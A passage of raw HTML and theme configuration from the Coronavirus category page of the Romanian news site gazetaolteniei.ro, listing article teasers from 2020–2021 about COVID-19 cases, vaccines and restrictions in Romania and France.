title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_a_text":"","pag_bg":"","pag_border":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_165_696","tdc_css_class":"tdi_165_696","tdc_css_class_style":"tdi_165_696_rand_style"}';
block_tdi_165_696.td_column_number = "2";
block_tdi_165_696.block_type = "tdb_loop";
block_tdi_165_696.post_count = "10";
block_tdi_165_696.found_posts = "122";
block_tdi_165_696.header_color = "";
block_tdi_165_696.ajax_pagination_infinite_stop = "";
block_tdi_165_696.max_num_pages = "13";
tdBlocksArray.push(block_tdi_165_696);
</script><div  id=tdi_165_696 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/coronavirus/14/04/2021/peste-18-630-de-persoane-confirmate-pozitiv-dupa-ce-li-s-a-administrat-vaccinul-vezi-care-a-fost-vaccinul-care-a-creat-cele-mai-mari-probleme/" rel="bookmark" class="td-image-wrap " title="Peste 18.630 de persoane confirmate pozitiv după ce li s-a administrat vaccinul. VEZI care a fost vaccinul care a creat cele mai mari probleme" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://gazetaolteniei.ro/wp-content/uploads/2021/04/Peste-18.630-de-persoane-confirmate-pozitiv-dupa-ce-li-s-a-administrat-vaccinul.-VEZI-care-a-fost-vaccinul-care-a-creat-cele-mai-mari-probleme.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://gazetaolteniei.ro/category/coronavirus/" class="td-post-category">Coronavirus</a>
                    <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/coronavirus/14/04/2021/peste-18-630-de-persoane-confirmate-pozitiv-dupa-ce-li-s-a-administrat-vaccinul-vezi-care-a-fost-vaccinul-care-a-creat-cele-mai-mari-probleme/" rel="bookmark" title="Peste 18.630 de persoane confirmate pozitiv după ce li s-a administrat vaccinul. VEZI care a fost vaccinul care a creat cele mai mari probleme">Peste 18.630 de persoane confirmate pozitiv după ce li s-a administrat vaccinul. VEZI care a fost vaccinul care a creat cele mai mari probleme</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://gazetaolteniei.ro/author/andreea-n/">Andreea N.</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-14T09:06:21+00:00" >aprilie 14, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://gazetaolteniei.ro/coronavirus/14/04/2021/peste-18-630-de-persoane-confirmate-pozitiv-dupa-ce-li-s-a-administrat-vaccinul-vezi-care-a-fost-vaccinul-care-a-creat-cele-mai-mari-probleme/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">În perioada 27 decembrie 2020 - 11 aprilie 2021, peste 18.630 de persoane au fost confirmate pozitiv în urma administrării primei doze de vaccin, potrivit unei statistici făcute de Institutul Național de Sănătate Publică.

Din punct de vedere procentual, ei...</div>
                    
                    <div class="td-read-more">
                        <a href="https://gazetaolteniei.ro/coronavirus/14/04/2021/peste-18-630-de-persoane-confirmate-pozitiv-dupa-ce-li-s-a-administrat-vaccinul-vezi-care-a-fost-vaccinul-care-a-creat-cele-mai-mari-probleme/">Citiți mai mult</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/sanatate/02/03/2021/din-ce-in-ce-mai-multi-tineri-infectati-cu-covid-19-ajung-la-terapie-intensiva/" rel="bookmark" class="td-image-wrap " title="Din ce în ce mai  mulți tineri infectați cu Covid-19 ajung la terapie intensivă" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://gazetaolteniei.ro/wp-content/uploads/2021/03/Din-ce-in-ce-mai-multi-tineri-infectati-cu-Covid-19-ajung-la-terapie-intensiva-696x365.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://gazetaolteniei.ro/category/coronavirus/" class="td-post-category">Coronavirus</a>
                    <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/sanatate/02/03/2021/din-ce-in-ce-mai-multi-tineri-infectati-cu-covid-19-ajung-la-terapie-intensiva/" rel="bookmark" title="Din ce în ce mai  mulți tineri infectați cu Covid-19 ajung la terapie intensivă">Din ce în ce mai  mulți tineri infectați cu Covid-19 ajung la terapie intensivă</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://gazetaolteniei.ro/author/andreea-n/">Andreea N.</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-02T08:20:49+00:00" >martie 2, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://gazetaolteniei.ro/sanatate/02/03/2021/din-ce-in-ce-mai-multi-tineri-infectati-cu-covid-19-ajung-la-terapie-intensiva/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">În acest moment secția de Terapie Intensivă de la Institutul „Marius Nasta” din București este la capacitate maximă, datorită răspândirii noii tulpini Britanice care circulă de ceva timp pe teritoriul țării noastre. Ceea ce ne duce cu gândul la...</div>
                    
                    <div class="td-read-more">
                        <a href="https://gazetaolteniei.ro/sanatate/02/03/2021/din-ce-in-ce-mai-multi-tineri-infectati-cu-covid-19-ajung-la-terapie-intensiva/">Citiți mai mult</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/coronavirus/02/03/2021/vaccinul-astrazeneca-va-fi-utilizat-la-persoanele-peste-65-de-ani-din-franta/" rel="bookmark" class="td-image-wrap " title="Vaccinul AstraZeneca va fi utilizat la persoanele peste 65 de ani din Franța" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://gazetaolteniei.ro/wp-content/uploads/2021/03/Vaccinul-AstraZeneca-va-fi-utilizat-la-persoanele-peste-65-de-ani-din-Franta-696x393.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://gazetaolteniei.ro/category/coronavirus/" class="td-post-category">Coronavirus</a>
                    <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/coronavirus/02/03/2021/vaccinul-astrazeneca-va-fi-utilizat-la-persoanele-peste-65-de-ani-din-franta/" rel="bookmark" title="Vaccinul AstraZeneca va fi utilizat la persoanele peste 65 de ani din Franța">Vaccinul AstraZeneca va fi utilizat la persoanele peste 65 de ani din Franța</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://gazetaolteniei.ro/author/andreea-n/">Andreea N.</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-02T07:57:14+00:00" >martie 2, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://gazetaolteniei.ro/coronavirus/02/03/2021/vaccinul-astrazeneca-va-fi-utilizat-la-persoanele-peste-65-de-ani-din-franta/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Vaccinul AstraZeneca care de ceva timp a ajuns la noi în țară va fi utilizat și pe teritoriul Franței. Persoanele cu vârsta cuprinsă între 65 și 75 de ani și cei care prezintă comorbidități  vor fi vaccinate.

Ministrul Sănătății din...</div>
                    
                    <div class="td-read-more">
                        <a href="https://gazetaolteniei.ro/coronavirus/02/03/2021/vaccinul-astrazeneca-va-fi-utilizat-la-persoanele-peste-65-de-ani-din-franta/">Citiți mai mult</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/coronavirus/22/01/2021/noi-masuri-impotriva-covid-19-la-intrarea-in-franta/" rel="bookmark" class="td-image-wrap " title="Noi măsuri împotriva Covid-19 la intrarea în Franța" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://gazetaolteniei.ro/wp-content/uploads/2021/01/Noi-masuri-impotriva-Covid-19-la-intrarea-in-Franta.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://gazetaolteniei.ro/category/coronavirus/" class="td-post-category">Coronavirus</a>
                    <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/coronavirus/22/01/2021/noi-masuri-impotriva-covid-19-la-intrarea-in-franta/" rel="bookmark" title="Noi măsuri împotriva Covid-19 la intrarea în Franța">Noi măsuri împotriva Covid-19 la intrarea în Franța</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://gazetaolteniei.ro/author/andreea-n/">Andreea N.</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-22T10:05:09+00:00" >ianuarie 22, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://gazetaolteniei.ro/coronavirus/22/01/2021/noi-masuri-impotriva-covid-19-la-intrarea-in-franta/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Președintele francez Emmanuel Macron a anunțat că începând de duminică 24 ianuarie va impune călătorilor care vin din alte țări să prezinte un test PCR realizat cu 72 de ore înainte de intrarea în țară.

Această decizie a fost prezentată...</div>
                    
                    <div class="td-read-more">
                        <a href="https://gazetaolteniei.ro/coronavirus/22/01/2021/noi-masuri-impotriva-covid-19-la-intrarea-in-franta/">Citiți mai mult</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/administratie/13/01/2021/vezi-care-vor-fi-centrele-de-vaccinare-anti-covid-din-craiova-si-din-dolj/" rel="bookmark" class="td-image-wrap " title="VEZI care vor fi centrele de vaccinare anti-Covid din Craiova și din Dolj" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://gazetaolteniei.ro/wp-content/uploads/2021/01/VEZI-care-vor-fi-centrele-de-vaccinare-anti-Covid-din-Craiova-si-din-Dolj-1.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://gazetaolteniei.ro/category/administratie/" class="td-post-category">Administrație</a>
                    <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/administratie/13/01/2021/vezi-care-vor-fi-centrele-de-vaccinare-anti-covid-din-craiova-si-din-dolj/" rel="bookmark" title="VEZI care vor fi centrele de vaccinare anti-Covid din Craiova și din Dolj">VEZI care vor fi centrele de vaccinare anti-Covid din Craiova și din Dolj</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://gazetaolteniei.ro/author/andreea-n/">Andreea N.</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T17:43:01+00:00" >ianuarie 13, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://gazetaolteniei.ro/administratie/13/01/2021/vezi-care-vor-fi-centrele-de-vaccinare-anti-covid-din-craiova-si-din-dolj/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">În următoarea perioadă, Primăria Craiova trebuie să doteze centrele de vaccinare anti-Covid din oraș, dar în acest moment nu se știe dacă sunt fonduri necesare. În cele 14 centre de vaccinare din Craiova urmează să lucreze peste 300 de...</div>
                    
                    <div class="td-read-more">
                        <a href="https://gazetaolteniei.ro/administratie/13/01/2021/vezi-care-vor-fi-centrele-de-vaccinare-anti-covid-din-craiova-si-din-dolj/">Citiți mai mult</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/coronavirus/07/01/2021/un-nou-vaccin-anti-covid-va-ajunge-in-romania/" rel="bookmark" class="td-image-wrap " title="Un nou vaccin anti-Covid va ajunge în România" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://gazetaolteniei.ro/wp-content/uploads/2021/01/Un-nou-vaccin-anti-Covid-va-ajunge-in-Romania.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://gazetaolteniei.ro/category/coronavirus/" class="td-post-category">Coronavirus</a>
                    <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/coronavirus/07/01/2021/un-nou-vaccin-anti-covid-va-ajunge-in-romania/" rel="bookmark" title="Un nou vaccin anti-Covid va ajunge în România">Un nou vaccin anti-Covid va ajunge în România</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://gazetaolteniei.ro/author/andreea-n/">Andreea N.</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-07T10:01:41+00:00" >ianuarie 7, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://gazetaolteniei.ro/coronavirus/07/01/2021/un-nou-vaccin-anti-covid-va-ajunge-in-romania/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cel de al doilea vaccinul aprobat de UE împotriva Covid-19, ar putea ajunge pe teritoriul României până pe 15 ianuarie, a anunțat lt. col. dr. Valeriu Gheorghiță.

„Aproximativ 3,5 milioane de doze de la compania Moderna. Dacă se va aproba...</div>
                    
                    <div class="td-read-more">
                        <a href="https://gazetaolteniei.ro/coronavirus/07/01/2021/un-nou-vaccin-anti-covid-va-ajunge-in-romania/">Citiți mai mult</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/coronavirus/29/12/2020/incidenta-cazurilor-sars-cov2-la-mia-de-locitori-in-continua-scadre-atat-in-craiova-cat-si-la-nivel-de-dolj/" rel="bookmark" class="td-image-wrap " title="Incidența cazurilor SARS-CoV2 la mia de locuitori în continuă scadere atât în Craiova cât şi la nivel de DOLJ" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://gazetaolteniei.ro/wp-content/uploads/2020/11/Cazuri-noi-de-coronavirus-in-Dolj.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://gazetaolteniei.ro/category/coronavirus/" class="td-post-category">Coronavirus</a>
                    <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/coronavirus/29/12/2020/incidenta-cazurilor-sars-cov2-la-mia-de-locitori-in-continua-scadre-atat-in-craiova-cat-si-la-nivel-de-dolj/" rel="bookmark" title="Incidența cazurilor SARS-CoV2 la mia de locuitori în continuă scadere atât în Craiova cât şi la nivel de DOLJ">Incidența cazurilor SARS-CoV2 la mia de locuitori în continuă scadere atât în Craiova cât şi la nivel de DOLJ</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://gazetaolteniei.ro/author/admin/">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-29T12:44:08+00:00" >decembrie 29, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://gazetaolteniei.ro/coronavirus/29/12/2020/incidenta-cazurilor-sars-cov2-la-mia-de-locitori-in-continua-scadre-atat-in-craiova-cat-si-la-nivel-de-dolj/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">În urma probelor alocate ieri de DSP Dolj, doar zece persoane au fost confirmate cu SARS-CoV2. Rata incidenței cumulative la 1000 de locuitori, în județ, era, luni, de 1.41, iar la Craiova de 2.28. De la începutul pandemiei 14.893...</div>
                    
                    <div class="td-read-more">
                        <a href="https://gazetaolteniei.ro/coronavirus/29/12/2020/incidenta-cazurilor-sars-cov2-la-mia-de-locitori-in-continua-scadre-atat-in-craiova-cat-si-la-nivel-de-dolj/">Citiți mai mult</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/coronavirus/13/12/2020/expertii-au-decis-care-e-varsta-minima-de-la-care-se-poate-face-vaccinul-anti-covid-ce-se-intampla-cu-femeile-insarcinate/" rel="bookmark" class="td-image-wrap " title="EXPERȚII au decis! Care e vârsta MINIMĂ de la care se poate face VACCINUL anti-Covid. Ce se întâmplă cu femeile însărcinate" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://gazetaolteniei.ro/wp-content/uploads/2020/12/varsta-covid-696x417.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://gazetaolteniei.ro/category/coronavirus/" class="td-post-category">Coronavirus</a>
                    <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/coronavirus/13/12/2020/expertii-au-decis-care-e-varsta-minima-de-la-care-se-poate-face-vaccinul-anti-covid-ce-se-intampla-cu-femeile-insarcinate/" rel="bookmark" title="EXPERȚII au decis! Care e vârsta MINIMĂ de la care se poate face VACCINUL anti-Covid. Ce se întâmplă cu femeile însărcinate">EXPERȚII au decis! Care e vârsta MINIMĂ de la care se poate face VACCINUL anti-Covid. Ce se întâmplă cu femeile însărcinate</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://gazetaolteniei.ro/author/paula-s/">Paula S.</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-13T18:11:54+00:00" >decembrie 13, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://gazetaolteniei.ro/coronavirus/13/12/2020/expertii-au-decis-care-e-varsta-minima-de-la-care-se-poate-face-vaccinul-anti-covid-ce-se-intampla-cu-femeile-insarcinate/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">EXPERȚII au decis! Care e vârsta MINIMĂ de la care se poate face VACCINUL anti-Covid. Ce se întâmplă cu femeile însărcinate 

Începutul campaniei de vaccinare în Statele Unite vine cu o serie de recomandări din partea specialiștilor, incluiv în...</div>
                    
                    <div class="td-read-more">
                        <a href="https://gazetaolteniei.ro/coronavirus/13/12/2020/expertii-au-decis-care-e-varsta-minima-de-la-care-se-poate-face-vaccinul-anti-covid-ce-se-intampla-cu-femeile-insarcinate/">Citiți mai mult</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/politica/13/12/2020/liviu-dragnea-infectat-cu-covid-19-care-este-starea-fostului-lider-psd/" rel="bookmark" class="td-image-wrap " title="Liviu Dragnea, infectat cu Covid-19. Care este starea fostului lider PSD" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://gazetaolteniei.ro/wp-content/uploads/2020/12/dragnea-covid.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://gazetaolteniei.ro/category/coronavirus/" class="td-post-category">Coronavirus</a>
                    <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/politica/13/12/2020/liviu-dragnea-infectat-cu-covid-19-care-este-starea-fostului-lider-psd/" rel="bookmark" title="Liviu Dragnea, infectat cu Covid-19. Care este starea fostului lider PSD">Liviu Dragnea, infectat cu Covid-19. Care este starea fostului lider PSD</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://gazetaolteniei.ro/author/paula-s/">Paula S.</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-13T17:46:48+00:00" >decembrie 13, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://gazetaolteniei.ro/politica/13/12/2020/liviu-dragnea-infectat-cu-covid-19-care-este-starea-fostului-lider-psd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Liviu Dragnea, infectat cu Covid-19. Care este starea fostului lider PSD

Fostul preşedinte PSD, Liviu Dragnea, aflat în închisoare, a fost testat pozitiv cu Covid-19, el fiind transferat la Spitalul Penitenciar Jilava pentru a primi tratamentul necesar.

Avocata lui Dragnea, Flavia...</div>
                    
                    <div class="td-read-more">
                        <a href="https://gazetaolteniei.ro/politica/13/12/2020/liviu-dragnea-infectat-cu-covid-19-care-este-starea-fostului-lider-psd/">Citiți mai mult</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/coronavirus/10/12/2020/vom-putea-iesi-din-case-dupa-ora-2300-anuntul-facut-de-raed-arafat/" rel="bookmark" class="td-image-wrap " title="Vom putea ieși din case după ora 23:00? Anunțul făcut de Raed Arafat" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://gazetaolteniei.ro/wp-content/uploads/2020/12/stare-de-alerta.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://gazetaolteniei.ro/category/actualitate/" class="td-post-category">Actualitate</a>
                    <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/coronavirus/10/12/2020/vom-putea-iesi-din-case-dupa-ora-2300-anuntul-facut-de-raed-arafat/" rel="bookmark" title="Vom putea ieși din case după ora 23:00? Anunțul făcut de Raed Arafat">Vom putea ieși din case după ora 23:00? Anunțul făcut de Raed Arafat</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://gazetaolteniei.ro/author/paula-s/">Paula S.</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-10T20:23:36+00:00" >decembrie 10, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://gazetaolteniei.ro/coronavirus/10/12/2020/vom-putea-iesi-din-case-dupa-ora-2300-anuntul-facut-de-raed-arafat/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Vom putea ieși din case după ora 23:00? Anunțul făcut de Raed Arafat 

Secretarul de stat, Raed Arafat, a anunţat, joi seară, după şedinţa CNSU, că se propune prelungirea stării de alertă cu 30 de zile.
 

Raed Arafat: ”A...</div>
                    
                    <div class="td-read-more">
                        <a href="https://gazetaolteniei.ro/coronavirus/10/12/2020/vom-putea-iesi-din-case-dupa-ora-2300-anuntul-facut-de-raed-arafat/">Citiți mai mult</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://gazetaolteniei.ro/category/coronavirus/page/2/" class="page" title="2">2</a><a href="https://gazetaolteniei.ro/category/coronavirus/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://gazetaolteniei.ro/category/coronavirus/page/13/" class="last" title="13">13</a><a href="https://gazetaolteniei.ro/category/coronavirus/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Pagina 1 din 13</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_167_567  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_167_567{
                    vertical-align: baseline;
                }.tdi_167_567 > .wpb_wrapper,
				.tdi_167_567 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_167_567 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_167_567 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_167_567{
width:340px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_167_567{
width:230px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_167_567{
width:auto !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_168_906 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_168_906{
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_168_906{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_168_906{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_168_906.td-a-rec{
					text-align: center;
				}.tdi_168_906 .td-element-style{
					z-index: -1;
				}.tdi_168_906 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_168_906 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img decoding="async" src="https://gazetaolteniei.ro/wp-content/uploads/2020/11/corhaz2.png" alt="" /></a></div></div><div class="td_block_wrap td_block_title tdi_169_771 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_169_771" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
